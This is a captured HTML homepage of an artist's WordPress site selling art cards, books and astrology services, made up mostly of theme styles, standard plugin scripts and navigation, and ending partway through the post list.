

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://zoeticendeavours.com/
body_size: 8310
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://zoeticendeavours.com/xmlrpc.php">

<title>Zoetic Endeavours &#8211; A journey into Art, Ethics, Nature &amp; Spirit</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Zoetic Endeavours &raquo; Feed" href="https://zoeticendeavours.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoetic Endeavours &raquo; Comments Feed" href="https://zoeticendeavours.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/zoeticendeavours.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://zoeticendeavours.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='math-captcha-frontend-css' href='http://zoeticendeavours.com/wp-content/plugins/wp-math-captcha/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ttype-front-css' href='http://zoeticendeavours.com/wp-content/plugins/wp-true-typed/style_truetyped.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='zoetic-grid-style-css' href='http://zoeticendeavours.com/wp-content/themes/zoetic-grid/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='http://zoeticendeavours.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' type='text/css' media='all' />
<script type="text/javascript" src="http://zoeticendeavours.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://zoeticendeavours.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zoeticendeavours.com/wp-content/plugins/wpclicks/tracker/functions.js?ver=6.8.3" id="wpc_tracker-js"></script>
<script type="text/javascript" src="http://zoeticendeavours.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://zoeticendeavours.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zoeticendeavours.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript" src="https://zoeticendeavours.com/wp-content/plugins/degradable-html5-audio-and-video/incl/audio-player.js"></script>
<script type="text/javascript">
	AudioPlayer.setup("https://zoeticendeavours.com/wp-content/plugins/degradable-html5-audio-and-video/incl/player.swf", {
		/* Format the player by inserting lines here. See http://wpaudioplayer.com/standalone */
		width: 290,
		initialvolume: 80
	});
</script><style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>
<style type="text/css"></style>

<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>
</head>

<body class="home blog wp-theme-zoetic-grid hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-logo"><a href="https://zoeticendeavours.com/" rel="home"><img src="http://zoeticendeavours.com/wp-content/uploads/logo-200px.png" id="logo" alt="" /></a></div><!-- .site-logo -->
		<div class="site-branding">
			<h1 class="site-title"><a href="https://zoeticendeavours.com/" rel="home">Zoetic Endeavours</a></h1>
						<p class="site-description">A journey into Art, Ethics, Nature &amp; Spirit</p>
					</div><!-- .site-branding -->
			<div id="header-widgets" class="widget-area" role="complementary">
				<aside id="text-3" class="widget widget_text">			<div class="textwidget"><form role="search" method="get" class="search-form" action="http://zoeticendeavours.com/"><label><span class="screen-reader-text">Search for:</span><input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" /></label>
<input type="submit" class="search-submit" value="" /></form></div>
		</aside><aside id="synved_social_follow-2" class="widget widget_synved_social_follow"><h3 class="widget-title">Follow Us</h3><div><a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-facebook nolightbox" data-provider="facebook" target="_blank" rel="nofollow" title="Follow us on Facebook" href="https://www.facebook.com/ZoeticEndeavours/" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="Facebook" title="Follow us on Facebook" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://zoeticendeavours.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/facebook.png" /></a><a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-twitter nolightbox" data-provider="twitter" target="_blank" rel="nofollow" title="Follow us on Twitter" href="https://twitter.com/marianbuchanan" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="twitter" title="Follow us on Twitter" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://zoeticendeavours.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/twitter.png" /></a><a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-linkedin nolightbox" data-provider="linkedin" target="_blank" rel="nofollow" title="Find us on Linkedin" href="https://www.linkedin.com/in/marianbuchanan" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="linkedin" title="Find us on Linkedin" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://zoeticendeavours.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/linkedin.png" /></a><a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-normal synved-social-provider-rss nolightbox" data-provider="rss" target="_blank" rel="nofollow" title="Subscribe to our RSS Feed" href="http://zoeticendeavours.com/feed/" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;"><img alt="rss" title="Subscribe to our RSS Feed" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://zoeticendeavours.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/32x32/rss.png" /></a><a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-hidef synved-social-provider-facebook nolightbox" data-provider="facebook" target="_blank" rel="nofollow" title="Follow us on Facebook" href="https://www.facebook.com/ZoeticEndeavours/" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="Facebook" title="Follow us on Facebook" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://zoeticendeavours.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/64x64/facebook.png" /></a><a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-hidef synved-social-provider-twitter nolightbox" data-provider="twitter" target="_blank" rel="nofollow" title="Follow us on Twitter" href="https://twitter.com/marianbuchanan" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="twitter" title="Follow us on Twitter" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://zoeticendeavours.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/64x64/twitter.png" /></a><a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-hidef synved-social-provider-linkedin nolightbox" data-provider="linkedin" target="_blank" rel="nofollow" title="Find us on Linkedin" href="https://www.linkedin.com/in/marianbuchanan" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;margin-right:5px;"><img alt="linkedin" title="Find us on Linkedin" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://zoeticendeavours.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/64x64/linkedin.png" /></a><a class="synved-social-button synved-social-button-follow synved-social-size-32 synved-social-resolution-hidef synved-social-provider-rss nolightbox" data-provider="rss" target="_blank" rel="nofollow" title="Subscribe to our RSS Feed" href="http://zoeticendeavours.com/feed/" style="font-size: 0px; width:32px;height:32px;margin:0;margin-bottom:5px;"><img alt="rss" title="Subscribe to our RSS Feed" class="synved-share-image synved-social-image synved-social-image-follow" width="32" height="32" style="display: inline; width:32px;height:32px; margin: 0; padding: 0; border: none; box-shadow: none;" src="http://zoeticendeavours.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/64x64/rss.png" /></a></div></aside>			</div><!-- .header-widgets -->
	</header><!-- #masthead -->
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="menu-pages-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-1728" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1728"><a href="http://zoeticendeavours.com/" aria-current="page">Home</a></li>
<li id="menu-item-1729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1729"><a href="https://zoeticendeavours.com/about-the-artist-marian-buchanan/">About</a></li>
<li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012"><a href="https://zoeticendeavours.com/books/">Books</a></li>
<li id="menu-item-1730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1730"><a href="https://zoeticendeavours.com/art-cards-and-prints/">Art cards and prints</a>
<ul class="sub-menu">
	<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a href="https://zoeticendeavours.com/astrological-energies/">Astrological Energies</a></li>
	<li id="menu-item-1743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://zoeticendeavours.com/symbolic-art-of-nature-and-spirit/">Nature and Spirit</a></li>
	<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a href="https://zoeticendeavours.com/art-for-meditation-and-healing/">Meditation and Healing</a></li>
	<li id="menu-item-1741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1741"><a href="https://zoeticendeavours.com/decorative-art/">Decorative art</a></li>
	<li id="menu-item-1742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://zoeticendeavours.com/seasonal-art/">Seasonal art</a></li>
	<li id="menu-item-1731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1731"><a href="https://zoeticendeavours.com/art-for-a-cause/">Art for a Cause</a></li>
</ul>
</li>
<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1738"><a href="https://zoeticendeavours.com/astrology-products-and-services/">Astrology Products and Services</a>
<ul class="sub-menu">
	<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1735"><a href="https://zoeticendeavours.com/astrological-art-chartwheel/">Astrological Art Chartwheel</a></li>
	<li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739"><a href="https://zoeticendeavours.com/astrology-reports/">Astrology Reports</a></li>
	<li id="menu-item-1736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1736"><a href="https://zoeticendeavours.com/astrological-birth-chart-interpretation-services/">Astrological birth chart interpretation services</a></li>
</ul>
</li>
<li id="menu-item-1914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914"><a href="https://zoeticendeavours.com/newsletters/" title="Sign up for our free newsletters">Stay in the loop!</a></li>
</ul></div>		</nav><!-- #site-navigation -->

	<div id="content" class="site-content">


	<div id="primaryarchive" class="content-area">
		<main id="main" class="site-main" role="main">

		
						<article id="post-1973" class="post-1973 post type-post status-publish format-standard has-post-thumbnail hentry category-books">
<table class="postit"><tr><td>
				<header class="entry-header">
		<img width="192" height="240" src="https://zoeticendeavours.com/wp-content/uploads/JDS-story-cover-web-border-192x240.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zoeticendeavours.com/wp-content/uploads/JDS-story-cover-web-border-192x240.png 192w, https://zoeticendeavours.com/wp-content/uploads/JDS-story-cover-web-border-240x300.png 240w, https://zoeticendeavours.com/wp-content/uploads/JDS-story-cover-web-border.png 403w" sizes="(max-width: 192px) 100vw, 192px" />				<h2 class="entry-title"><a href="https://zoeticendeavours.com/jesses-dream-skirt-available-again/" rel="bookmark">Jesse&#8217;s Dream Skirt available again!</a></h2>
				</header><!-- .entry-header -->

				<div class="entry-content">
											</div><!-- .entry-content -->

				<footer class="entry-footer">
									</footer><!-- .entry-footer -->
</td></tr></table>
			</article><!-- #post-## -->


						<article id="post-1692" class="post-1692 post type-post status-publish format-standard hentry category-art-products category-self-help">
<table class="postit"><tr><td>
				<header class="entry-header">
